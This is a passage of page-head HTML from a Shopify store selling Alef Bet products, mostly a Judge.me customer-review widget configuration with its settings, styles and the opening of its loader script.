      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.alefbet.com/cdn/shop/t/67/assets/component-predictive-search.css?v=76514217051199997821741721735"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479" rel="stylesheet"/>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"( {{ average_rating_1_decimal }} ) {{ n }} review/reviews","badge_star_color":"#ffa41d","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffa41d","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"The voice of our customers","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":0,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":true,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":true,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":true,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.alefbet.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Alef Bet by Paula","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Alef Bet by Paula"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffa41d;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffa41d}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Alef Bet by Paula'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
